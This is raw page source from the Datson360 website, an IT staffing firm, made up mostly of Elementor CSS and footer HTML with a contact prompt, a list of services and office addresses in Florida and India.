.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-f4728bb{text-align:left;}.elementor-18 .elementor-element.elementor-element-2200f4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-5017270{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-text{color:var( --e-global-color-e319002 );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-8ed091f{margin-top:24px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-88e8eea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-8149b70 > .elementor-widget-container{margin:2px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-8149b70{text-align:left;}.elementor-18 .elementor-element.elementor-element-a672c35 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-f96153b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-text{color:var( --e-global-color-e319002 );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-c307bfd{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-18 .elementor-element.elementor-element-c307bfd .elementor-widget-container{text-align:left;}.elementor-18 .elementor-element.elementor-element-761b2a5{--display:grid;--e-con-grid-template-columns:repeat(5, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-9181c8d:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-9181c8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-18 .elementor-element.elementor-element-9181c8d > .elementor-container{max-width:1140px;}.elementor-18 .elementor-element.elementor-element-9181c8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 15px 20px 15px;}.elementor-18 .elementor-element.elementor-element-9181c8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-25c9f9ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-6e8ddd0f{text-align:left;font-family:var( --e-global-typography-80803ba-font-family ), Sans-serif;font-size:var( --e-global-typography-80803ba-font-size );font-weight:var( --e-global-typography-80803ba-font-weight );line-height:var( --e-global-typography-80803ba-line-height );color:var( --e-global-color-e319002 );}.elementor-18 .elementor-element.elementor-element-23cdd19 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-61816c3{text-align:right;font-family:var( --e-global-typography-80803ba-font-family ), Sans-serif;font-size:var( --e-global-typography-80803ba-font-size );font-weight:var( --e-global-typography-80803ba-font-weight );line-height:var( --e-global-typography-80803ba-line-height );color:var( --e-global-color-e319002 );}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-446f2a9f{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-843858c{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-a07b9cc{text-align:left;}.elementor-18 .elementor-element.elementor-element-a07b9cc .elementor-heading-title{font-size:var( --e-global-typography-be2055c-font-size );line-height:var( --e-global-typography-be2055c-line-height );}.elementor-18 .elementor-element.elementor-element-a4aa510 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-7f29db02{margin-top:-130px;margin-bottom:0px;padding:190px 0px 57px 0px;}.elementor-18 .elementor-element.elementor-element-40ac9aa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-1dccfeb1{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-2f2f657 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 30px 15px;}.elementor-18 .elementor-element.elementor-element-4dd04c21 .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-636525bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-5df2b816 .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );}.elementor-18 .elementor-element.elementor-element-26fb87c4 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-18 .elementor-element.elementor-element-04cd9e1 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-18 .elementor-element.elementor-element-600ca51{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-7579631 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-18 .elementor-element.elementor-element-2172520{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-f4a918b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-5dc8eed .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );}.elementor-18 .elementor-element.elementor-element-2200f4b > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-18 .elementor-element.elementor-element-8ed091f{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-a672c35 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-18 .elementor-element.elementor-element-761b2a5{--grid-auto-flow:row;}.elementor-18 .elementor-element.elementor-element-6e8ddd0f{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-18 .elementor-element.elementor-element-61816c3{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-446f2a9f{margin-top:0px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-element-populated{padding:20px 30px 30px 30px;}.elementor-18 .elementor-element.elementor-element-843858c{margin-top:0px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-element-populated{padding:20px 30px 30px 30px;}.elementor-18 .elementor-element.elementor-element-a07b9cc .elementor-heading-title{font-size:var( --e-global-typography-be2055c-font-size );line-height:var( --e-global-typography-be2055c-line-height );}.elementor-18 .elementor-element.elementor-element-a4aa510 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-7f29db02{padding:190px 15px 15px 15px;}.elementor-18 .elementor-element.elementor-element-40ac9aa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1dccfeb1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1dccfeb1{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-2f2f657 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4dd04c21 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4dd04c21 .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-636525bd > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-18 .elementor-element.elementor-element-5df2b816 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5df2b816 .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );}.elementor-18 .elementor-element.elementor-element-21435ab7{width:10%;}.elementor-18 .elementor-element.elementor-element-26fb87c4{width:90%;}.elementor-18 .elementor-element.elementor-element-e4e6a2c{width:10%;}.elementor-18 .elementor-element.elementor-element-04cd9e1{width:90%;}.elementor-18 .elementor-element.elementor-element-600ca51{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-ae99d09{width:10%;}.elementor-18 .elementor-element.elementor-element-7579631{width:90%;}.elementor-18 .elementor-element.elementor-element-2172520{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-f4a918b > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-18 .elementor-element.elementor-element-5dc8eed > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5dc8eed .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );}.elementor-18 .elementor-element.elementor-element-8d45c67{width:10%;}.elementor-18 .elementor-element.elementor-element-2200f4b{width:90%;}.elementor-18 .elementor-element.elementor-element-88e8eea{width:10%;}.elementor-18 .elementor-element.elementor-element-a672c35{width:90%;}.elementor-18 .elementor-element.elementor-element-761b2a5{--e-con-grid-template-columns:repeat(5, 1fr);--grid-auto-flow:row;--justify-items:center;--align-items:center;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-9181c8d{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-6e8ddd0f{text-align:center;font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-18 .elementor-element.elementor-element-61816c3{text-align:center;font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-1aff38fe{width:100%;}.elementor-18 .elementor-element.elementor-element-7d27338{width:100%;}.elementor-18 .elementor-element.elementor-element-e2f2297{width:70%;}.elementor-18 .elementor-element.elementor-element-41e2a90{width:29.999%;}.elementor-18 .elementor-element.elementor-element-40ac9aa9{width:25%;}.elementor-18 .elementor-element.elementor-element-2f2f657{width:20%;}.elementor-18 .elementor-element.elementor-element-636525bd{width:31.141%;}.elementor-18 .elementor-element.elementor-element-21435ab7{width:11.29%;}.elementor-18 .elementor-element.elementor-element-26fb87c4{width:88.71%;}.elementor-18 .elementor-element.elementor-element-e4e6a2c{width:11.29%;}.elementor-18 .elementor-element.elementor-element-04cd9e1{width:88.71%;}.elementor-18 .elementor-element.elementor-element-ae99d09{width:11.29%;}.elementor-18 .elementor-element.elementor-element-7579631{width:88.71%;}.elementor-18 .elementor-element.elementor-element-f4a918b{width:20%;}.elementor-18 .elementor-element.elementor-element-8d45c67{width:11.29%;}.elementor-18 .elementor-element.elementor-element-2200f4b{width:88.71%;}.elementor-18 .elementor-element.elementor-element-88e8eea{width:11.29%;}.elementor-18 .elementor-element.elementor-element-a672c35{width:88.71%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-40ac9aa9{width:50%;}.elementor-18 .elementor-element.elementor-element-2f2f657{width:50%;}.elementor-18 .elementor-element.elementor-element-636525bd{width:50%;}.elementor-18 .elementor-element.elementor-element-21435ab7{width:5%;}.elementor-18 .elementor-element.elementor-element-e4e6a2c{width:5%;}.elementor-18 .elementor-element.elementor-element-ae99d09{width:5%;}.elementor-18 .elementor-element.elementor-element-f4a918b{width:50%;}.elementor-18 .elementor-element.elementor-element-8d45c67{width:5%;}.elementor-18 .elementor-element.elementor-element-88e8eea{width:5%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="18" class="elementor elementor-18" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-446f2a9f elementor-section-boxed elementor-section-height-default elementor-section-height-default e-parent" data-id="446f2a9f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1aff38fe lakit-col-width-auto-no" data-id="1aff38fe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-843858c elementor-section-boxed elementor-section-height-default elementor-section-height-default e-parent" data-id="843858c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d27338 lakit-col-width-auto-no" data-id="7d27338" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-23a6e5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23a6e5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2f2297 lakit-col-width-auto-no" data-id="e2f2297" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a07b9cc elementor-widget elementor-widget-heading" data-id="a07b9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Looking to Build Your Dream Team?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-633bf24 elementor-widget elementor-widget-text-editor" data-id="633bf24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get in touch with us today to explore how Datson360 can connect you with top talent<br />and advanced IT solutions for business growth.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41e2a90 lakit-col-width-auto-no" data-id="41e2a90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4aa510 elementor-align-right elementor-tablet-align-right elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="a4aa510" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://datson360.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f29db02 elementor-section-full_width elementor-section-height-default elementor-section-height-default e-parent" data-id="7f29db02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-40ac9aa9 lakit-col-width-auto-no" data-id="40ac9aa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-101d14af elementor-widget elementor-widget-site-logo" data-id="101d14af" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://datson360.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://datson360.com/wp-content/uploads/2024/11/image_2020_10_23T18_13_46_239Z-300x66.png" alt="image_2020_10_23T18_13_46_239Z"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-1dccfeb1 elementor-widget elementor-widget-text-editor" data-id="1dccfeb1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>With 15 years of experience, Datson360 specializes in IT staffing in Florida,<br />providing tailored solutions to match top talent with businesses across industries. Let us help you grow your team and contribute to your success.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2f2f657 lakit-col-width-auto-no" data-id="2f2f657" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dd04c21 elementor-widget elementor-widget-heading" data-id="4dd04c21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e1cda90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e1cda90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://datson360.com/itservices/big-data/">

											<span class="elementor-icon-list-text">Big Data</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://datson360.com/itservices/cloud/">

											<span class="elementor-icon-list-text">Cloud</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://datson360.com/itservices/contact-center/">

											<span class="elementor-icon-list-text">Contact Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://datson360.com/itservices/java/">

											<span class="elementor-icon-list-text">Java</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://datson360.com/itservices/oracle/">

											<span class="elementor-icon-list-text">Oracle</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://datson360.com/state-local-contracts/">

											<span class="elementor-icon-list-text">State &amp; Local Contracts</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-636525bd lakit-col-width-auto-no" data-id="636525bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5df2b816 elementor-widget elementor-widget-heading" data-id="5df2b816" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Locations</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2a715 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2a715" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21435ab7 lakit-col-width-auto-no" data-id="21435ab7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-293659ec elementor-widget elementor-widget-image" data-id="293659ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="16" height="20" src="https://datson360.com/wp-content/uploads/2024/11/location-icon.png" class="attachment-large size-large wp-image-95" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26fb87c4 lakit-col-width-auto-no" data-id="26fb87c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2092017a elementor-widget elementor-widget-text-editor" data-id="2092017a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>USA</strong> <br />3800 INVERRARY BLVD, STE 401A, LAUDERHILL, FL-33319</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa90634 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa90634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4e6a2c lakit-col-width-auto-no" data-id="e4e6a2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9bc1be elementor-widget elementor-widget-image" data-id="e9bc1be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="16" height="20" src="https://datson360.com/wp-content/uploads/2024/11/location-icon.png" class="attachment-large size-large wp-image-95" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-04cd9e1 lakit-col-width-auto-no" data-id="04cd9e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600ca51 elementor-widget elementor-widget-text-editor" data-id="600ca51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>India &#8211; Dehradun</strong><br />2nd floor, Haridwar Bypass Rd, opp. Nilaya Hills, Saraswati Vihar, Ajabpur Kalan, Dehradun, Uttarakhand 248121<br /><br /></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bdfa1b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdfa1b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae99d09 lakit-col-width-auto-no" data-id="ae99d09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-537de28 elementor-widget elementor-widget-image" data-id="537de28" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="16" height="20" src="https://datson360.com/wp-content/uploads/2024/11/location-icon.png" class="attachment-large size-large wp-image-95" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7579631 lakit-col-width-auto-no" data-id="7579631" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2172520 elementor-widget elementor-widget-text-editor" data-id="2172520" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>India &#8211; Hyderabad</strong><br />12-2-417/74, Sarada Nagar, Mehdipatnam, Hyderabad, Telangana, India, 500067</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f4a918b lakit-col-width-auto-no" data-id="f4a918b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dc8eed elementor-widget elementor-widget-heading" data-id="5dc8eed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Touch With Us</h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a2797e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2797e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8d45c67 lakit-col-width-auto-no" data-id="8d45c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4728bb elementor-widget elementor-widget-image" data-id="f4728bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="18" height="18" src="https://datson360.com/wp-content/uploads/2024/11/phone-icon.png" class="attachment-large size-large wp-image-96" alt="" />															</div>
				</div>
					</div>
		</div>
